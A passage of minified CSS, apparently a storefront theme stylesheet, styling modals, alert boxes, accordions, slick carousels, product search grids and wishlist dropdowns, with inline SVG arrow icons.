svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#fff}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.14286rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.14286rem}.alertBox-close .icon{height:1.42857rem;width:1.42857rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#e5e5e5 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e5e5e5 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#000}.accordion-navigation>a{background:#fff;color:#333;padding:1.85714rem;display:block;font-family:Heebo,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#e5e5e5}.accordion-navigation .accordion-title{padding:1.5rem 1.85714rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e5e5e5 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#000;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #e5e5e5;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e5e5e5;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e5e5e5;padding:.78571rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:481px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .78571rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#666;cursor:pointer;font-size:25px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.42857rem;width:1.42857rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.35714rem .78571rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.85714rem;width:2.85714rem;border-radius:2.85714rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.78571rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .35714rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:14.28571rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#989898}.card-figcaption-button{background-color:rgba(255,255,255,.9);color:#333}.card-figcaption-button:hover{background-color:#fff;color:#333}.card-body{padding:.78571rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#989898}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#4b4b4b;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#333;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#757575;opacity:1}.slick-next,.slick-prev{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;height:4.35714rem;margin-top:-1.07143rem;padding:.71429rem;width:2.85714rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.92857rem;width:1.42857rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#fff;background-color:rgba(255,255,255,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.35714rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%234b4b4b' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.35714rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%234b4b4b' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2.28571rem;width:2.28571rem;margin:0;padding:.35714rem}.slick-dots li button,.slick-dots li button::before{height:1.07143rem;width:1.07143rem;border-radius:50%}.slick-dots li button{border:1px solid #333;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#333}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#757575}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.slick-slide .card-image,.slick-slide .heroCarousel-image{-webkit-touch-callout:default}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.71429rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#313440;border-radius:.57143rem;color:#fff;content:attr(aria-label);cursor:default;font-size:1rem;padding:.28571rem .42857rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:551px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:551px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:801px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#999;margin-top:.78571rem}.subscribe-intro{color:#fff;font-size:1.28571rem}.button-subscribe{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:3.57143rem;width:3.92857rem;margin:0;background-color:#0066b3;border-radius:0 4px 4px 0}.button-subscribe:hover{background-color:#0091ff}.icon-airplane{display:inline-block;width:1.625em;height:1.625em;stroke-width:0;stroke:white;fill:white}.isp_related_wrapper .slick-prev:before{content:url(https://www.chroniclelive.co.uk/@trinitymirrordigital/marwood/TM/img/placeholders/transparent.png)!important}.isp_related_wrapper .slick-next:before{content:url(https://www.chroniclelive.co.uk/@trinitymirrordigital/marwood/TM/img/placeholders/transparent.png)!important}li.isp_grid_product div.isp_product_info .isp_product_title{margin-top:1rem;color:#666;font-size:.87em;overflow:hidden;text-overflow:ellipsis;display:block!important;line-height:none!important;-webkit-line-clamp:2;-webkit-box-orient:vertical;vertical-align:initial;max-height:6.5rem!important;-webkit-box-sizing:border-box;box-sizing:border-box}.isp_product_title{margin-top:0!important}@media (min-width:801px){.isp_product_title{margin-top:1rem!important}}li.isp_grid_product form.isp_add_to_cart_form{display:none!important}@media (min-width:25rem){.isp_product_title{height:5rem!important}}@media (min-width:48rem){.isp_product_title{height:3rem!important}}@media (min-width:801px){.isp_product_title{height:5rem!important}}@media (min-width:64rem){.isp_product_title{height:5rem!important}}@media (min-width:1261px){.isp_product_title{height:7rem!important}}@media (min-width:48rem){.isp_grid_product{margin-bottom:1rem!important}}.isp_facet_check_box_icon.isp_facet_check_box_icon_checked{height:100px;width:100px;background-color:#000;position:relative}.isp_facet_check_box_icon.isp_facet_check_box_icon_checked:after{position:absolute;top:-.00357rem;bottom:0;left:18px;right:0;content:"X";font-size:11px;color:#555;line-height:16px;font-weight:700;text-align:center}.isp_product_price_wrapper{position:relative!important;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;font-size:0!important;-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}@media (min-width:23.125rem){.isp_product_price_wrapper{display:block!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:801px){.isp_product_price_wrapper{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}}.isp_product_price.money{font-size:1.1rem!important}span.isp_product_price.isp_compare_at_price_exist.money{font-size:1.1rem!important;color:#c41024!important;width:50%!important}span.isp_product_price.isp_compare_at_price_exist.money::before{content:"Now";margin-right:5px!important}@media (min-width:400px){span.isp_product_price.isp_compare_at_price_exist.money{width:100%}}#isp_product_quick_view_model .isp_compare_at_price,li.isp_grid_product div.isp_product_info .isp_compare_at_price{font-size:1.1rem!important}@media (min-width:400px){span.isp_product_price.money{width:100%!important}}@media (min-width:801px){span.isp_product_price.money{width:50%!important}}@media (min-width:400px){.isp_product_info span.isp_product_price.money{width:100%!important}}@media (min-width:801px){.isp_product_info span.isp_product_price.money{width:50%}}span.isp_compare_at_price.money{opacity:1!important;width:50%!important}@media (min-width:370px){span.isp_compare_at_price.money{width:100%!important;padding:0!important}}span.isp_compare_at_price.money::before{content:"";border-left:1px solid #d1d8dd!important;top:5px;padding:.6rem 0;padding-right:3px;position:absolute;right:45%}@media (min-width:370px){span.isp_compare_at_price.money::before{display:none}}@media (min-width:801px){span.isp_compare_at_price.money::before{padding:.6rem 0;padding-right:3px;display:block}}@media (min-width:1300px){span.isp_compare_at_price.money::before{right:37%}}@media (min-width:801px){span.isp_compare_at_price.money{text-align:center!important}}@media (min-width:1300px){span.isp_compare_at_price.money{text-align:right!important}}span.isp_product_price.money{width:100%!important}body .isp_sorting_and_result_view_wrapper #isp_search_res_sorting_menu>li#search_res_sorting_title,body li.isp_grid_product div.isp_product_info .isp_compare_at_price,body li.isp_grid_product:hover form.isp_add_to_cart_form{display:block!important}body a.isp_did_you_mean_results{display:inline-block!important}li.isp_grid_product{padding:0 1rem!important}li.isp_grid_product .isp_add_to_cart_btn{display:none!important}@media (min-width:801px){li.isp_grid_product{padding:0!important}}h2#isp_results_summary .isp_header_collection_title{display:none}h1#isp_results_summary{font-size:0!important}h1#isp_results_summary a{display:none}h1#isp_results_summary div#isp_search_results_filter_tags{font-size:1rem!important;left:-3px!important}h1#isp_results_summary div#isp_search_results_filter_tags .isp_filter_tag_remove_all{padding:.8rem 0}.isp_center_container_header{position:relative!important}#isp_search_results_filter_tags{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important;-ms-flex-wrap:wrap;flex-wrap:wrap}#isp_search_results_filter_tags span{margin:.25rem!important}#isp_search_results_filter_tags .isp_product_price.money{font-weight:400!important}#isp_search_results_filter_tags #isp_search_result_page_container span{line-height:1.7em!important;font-size:1rem!important}#isp_search_results_filter_tags .isp_facet_title_name{padding-right:1rem!important}span#removable_tag_Spec-product_detail_Workbook{line-height:none!important}#isp_search_result_page_container div.isp_center_container_header{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important;-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}@media (min-width:551px){#isp_search_result_page_container div.isp_center_container_header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.isp_results_summary_wrapper .isp_product_price.money{font-size:.8rem!important}.isp_results_summary_wrapper #isp_header_subtitle{margin-left:.6em!important}.isp_related_wrapper .isp_related_product .button{display:none!important}.isp_related_wrapper .isp_related_product .button:active,.isp_related_wrapper .isp_related_product .button:focus,.isp_related_wrapper .isp_related_product .button:hover{display:none!important}div#isp_search_results_filter_tags .isp_filter_removable_tag{line-height:1.7rem!important;font-weight:400!important;margin-left:0!important}div#isp_search_result_page_container{overflow:hidden!important}#isp_left_container_facets .isp_search_res_facets_container .isp_single_facet_wrapper{margin-right:0!important}.navUser-item.navUser-item--cart{margin-right:8px!important}.isp_related_product_price{position:relative}.isp_related_product_price .isp_product_price:only-child::before{content:""!important}.isp_related_product_price .isp_product_price.money:only-child{color:#000!important}.isp_related_product_price .isp_product_price.money{color:#c41024!important}.isp_related_product_price .isp_product_price::before{content:"Now"!important;color:#c41024!important}.isp_related_product_price span.isp_compare_at_price.money{margin-left:1rem!important;color:#666!important}.isp_related_product_price span.isp_compare_at_price.money::before{position:absolute;left:-10px;top:2px}span#isp_tab_products{display:none!important}.full-width-bg div.container{padding:0 1rem!important}.isp_add_to_cart_form{display:none!important}button.slick-prev.slick-arrow.slick-disabled{z-index:0}button.slick-next.slick-arrow{z-index:0}#isp_sort_oldest{display:none!important}body{font-size:1rem;font-weight:300}h1,h2,h3,h4,h5,h6{font-weight:300;margin-top:2.28571rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0;text-align:left;font-weight:900}@media (min-width:1261px){.page-heading{margin:1.5rem 0}}h1{font-size:28px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#989898;float:left;font-weight:400;margin:0 .35714rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");background-position:right .57143rem top .71429rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.35714rem}.form-label--inlineSmall small{color:#989898;float:none;font-size:inherit;font-weight:400;margin-left:.35714rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e5e5e5}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.35714rem}}.table--line{border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead{background-color:#fff;border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e5e5e5}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{width:130%}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.78571rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.28571rem 1.14286rem;text-decoration:none}.form-wishlist{position:relative}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:551px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:801px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1261px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:none;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:none;border-radius:0;border-top:none;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:3.03571rem}.modal-header-title{font-size:22px;text-align:center}@media (min-width:801px){.modal-header-title{font-size:25px}}.modal-close{height:2.28571rem;width:2.28571rem;color:#959595;font-size:26px;line-height:2.28571rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}@media (min-width:801px){.modal-close{font-size:32px}}.modal-close:hover{color:#5f5f5f}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.71429rem);transform:translateX(.71429rem)}.modal-body{position:relative;overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}#previewModal .modal-body{overflow-x:hidden}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Heebo,Arial,Helvetica,sans-serif;padding:40px 20px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#333;font-size:1.14286rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#444;border-color:#444;color:#fff}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#000;border-color:#000;color:#fff}.modal--alert .button-container .confirm:active{background-color:#000;border-color:#000;color:#fff}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes 